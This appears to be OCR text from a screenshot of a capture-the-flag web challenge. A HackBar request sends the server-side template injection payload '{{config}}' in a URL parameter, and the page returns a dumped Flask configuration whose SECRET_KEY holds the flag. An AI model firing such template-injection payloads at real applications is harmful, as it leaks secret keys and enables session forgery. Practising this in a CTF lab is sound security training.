 应用 百度 BUUCTF 首页 Bugku CTF GitHub GitHub代下载服务 ... 宝塔Linux面板 S.H.I.E.L.D Just a...
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'flag{17d7766d0d2a3c153fc42b2bb024336a}',
'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH':
None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True,
'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR':
False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093}>
Elements Console HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:10801/?flag={{config}}
Enable POST ADD HEADER
Console What's New
Highlights from the Chrome 89 update
Debugging support for Trusted Type violations
Breakpoint on Trusted Type violations and link to
more information in the Issues tab.
Capture node screenshot beyond viewport
Capture node screenshot for a full node including
content below the fold.